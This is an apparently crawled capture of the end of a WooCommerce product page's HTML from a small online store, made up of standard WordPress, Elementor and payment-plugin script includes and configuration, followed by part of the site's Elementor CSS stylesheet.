window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
}
} catch ( err ) {
var errorName    = '',
errorMessage = '';
if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
errorName    = 'A script error has occurred.';
errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
} else {
errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
errorMessage = 'undefined' !== typeof err.message ? err.message : '';
}
jQuery.post( 'https://www.dec-o-art.com/wp-admin/admin-ajax.php', {
action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
security: 'fd2260a2c1',
name:     errorName,
message:  errorMessage,
} );
}
});</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/10jzfbo2/hgmk8.css" media="all"/>
<link rel='stylesheet' id='elementor-post-7184-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-7184.css?ver=1768008039' media='all' />
<!-- <link rel='stylesheet' id='widget-search-form-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-gravity-forms-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/gravity-forms.min.css?ver=4.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='gform_basic-css' href='https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' /> -->
<!-- <link rel='stylesheet' id='gform_theme_components-css' href='https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' /> -->
<!-- <link rel='stylesheet' id='gform_theme-css' href='https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/q11t6x5/hgmmz.css" media="all"/>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","edit_post_url":"https://www.dec-o-art.com/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"0","shop_total_products":"1","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","shop_result_count_format":"Showing 1\u2013{count} of {total} results","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","show_comments":"Show Comments","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"1","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"e71d169f5b","single_product_ajax_add_to_cart":"","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://www.dec-o-art.com/cart/","checkout_url":"https://www.dec-o-art.com/checkout/","add_to_cart_options_single":"default","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.12.0" id="astra-add-to-cart-quantity-btn-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"887f692a35","woocommerce_login_nonce":"bf1e0bb193","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/uploads/astra-addon/astra-addon-6960902718a896-37682666.js?ver=4.12.0" id="astra-addon-js-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.0" id="astra-dom-purify-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.12.0" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.dec-o-art.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9a21162f6e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7714,"title":"FM-10%3A%20Wires%20for%20phone%20here.%20Pack%20of%20100.%20-%20Dec-O-Art","excerpt":"Rev --","featuredImage":"https:\/\/www.dec-o-art.com\/wp-content\/uploads\/2022\/03\/wp-image-628752482317.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.42.2" id="uael-slick-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","get_product_nonce":"652fb4dde9","quick_view_nonce":"7adf45eee3","add_cart_nonce":"ea85b56109","checkout_update_nonce":"3b40b66722","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://www.dec-o-art.com/cart/"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.42.2" id="uael-woocommerce-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_064f58a234b23ed79352969f54a436ad","fragment_name":"wc_fragments_064f58a234b23ed79352969f54a436ad","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"39f5461e3f9a33779a3bd8dba5e9e6fa"},"ajax":{"ajaxurl":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"6e75ffc1e9","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"cf0b4d3ea4"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","nonce":"32aac2447c","urls":{"assets":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.dec-o-art.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.dec-o-art.com\/cart\/","checkout_page_url":"https:\/\/www.dec-o-art.com\/checkout\/","fragments_nonce":"f0ab600a83"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
Placeholders.enable();
}				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
const input = document.createElement('input');
input.type = 'hidden';
input.name = 'gf_zero_spam_key';
input.value = 'y6GxhoNRHMog2wVOfujfc84RFSxiYHCbNCsv70OBwz03lzXRVPKsF6SLGhusM0jN';
input.setAttribute('autocomplete', 'new-password');
data.form.appendChild(input);
return data;
});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.157 seconds, on January 15, 2026 @ 5:02 am -->

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4410.css?ver=1768007435
body_size: 1392
content:
.elementor-4410 .elementor-element.elementor-element-d8216b6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-d8216b6{margin-top:0px;margin-bottom:-150px;padding:5px 20px 20px 20px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-b19ed5c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-3119ad7{text-align:start;}.elementor-4410 .elementor-element.elementor-element-e3c1c9a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-58014ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon i{color:#AD172B;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon svg{fill:#AD172B;transition:fill 0.3s;}.elementor-4410 .elementor-element.elementor-element-58014ea{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-b2274c4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-b2274c4{margin-top:-26px;margin-bottom:0px;padding:16px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a.highlighted{background-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}.elementor-4410 .elementor-element.elementor-element-e87cc3e{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-icon-size:30px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:0px;--view-cart-button-background-color:#02010100;--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#AD172B;--checkout-button-hover-text-color:#AD172B;--checkout-button-hover-background-color:#02010100;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-1bd1727 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-1bd1727{margin-top:0px;margin-bottom:-120px;padding:40px 0px 40px 0px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-387a91d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-66bf7e8{text-align:start;}.elementor-4410 .elementor-element.elementor-element-6deb185{width:auto;max-width:auto;--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-4410 .elementor-element.elementor-element-6deb185 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon i{color:#AD172B;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon svg{fill:#AD172B;transition:fill 0.3s;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button{background-color:#02010100;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#87838C;border-radius:50px 50px 50px 50px;padding:12px 22px 12px 22px;}.elementor-4410 .elementor-element.elementor-element-8487380{width:auto;max-width:auto;}.elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button:hover, .elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button:focus{border-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item.highlighted,
